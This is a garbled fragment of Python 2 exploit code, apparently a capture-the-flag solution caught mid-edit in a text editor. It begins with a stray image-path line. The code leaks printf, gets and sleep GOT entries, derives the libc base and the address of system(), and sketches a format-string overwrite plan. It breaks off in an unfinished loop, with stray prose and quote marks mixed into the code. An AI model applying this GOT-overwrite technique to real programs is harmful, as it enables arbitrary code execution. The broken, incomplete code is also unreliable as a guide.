 PRINTF_GOT = 0x601018
PRINTF_LIBC = 0x56550
GETS_GOT = 0x601020
GETS_LIBC = 0x70030
SLEEP_GOT = 0x601028
SYSTEM_LIBC = 0x456d0
printf_leak = struct.unpack("Q", dump(PRINTF_GOT)[0].ljust(8,"\x00"))[0]
gets_leak = struct.unpack("Q", dump(GETS_GOT)[0].ljust(8,"\x00"))[0]
sleep_leak = struct.unpack("Q", dump(SLEEP_GOT)[0].ljust(8,"\x00"))[0]
print "printf: 0x{:08x}".format(printf_leak)
print "gets: 0x{:08x}".format(gets_leak)
print "sleep: 0x{:08x}".format(sleep_leak)
libc_base = gets_leak - GETS_LIBC
print "libc base: 0x{:08x}".format(libc_base)
system = libc_base + SYSTEM_LIBC
The plan:
print "system: 0x{:08x}".format(system)
# [format show printf][overwrite 1 byte][overwrite 1 byte]...[padding][format show printf][adr][ad
r+1][adr+2]...
"""
adr = 0x400000
while True:
-- INSERT --